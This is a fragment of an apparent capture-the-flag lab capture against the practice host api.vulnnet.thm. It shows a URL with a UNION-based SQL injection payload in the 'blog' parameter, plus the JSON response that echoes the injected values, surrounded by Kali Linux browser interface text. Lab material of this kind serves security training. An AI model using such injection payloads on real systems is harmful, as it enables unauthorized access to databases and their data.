 api.vulnnet.thm/vn_internals/api/v2/fetch/?blog=7 union select 1,2,3;-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
request_id: "7 union select 1,2,3;-- -"
blog_id: "1"
titles: "2"
status: "3"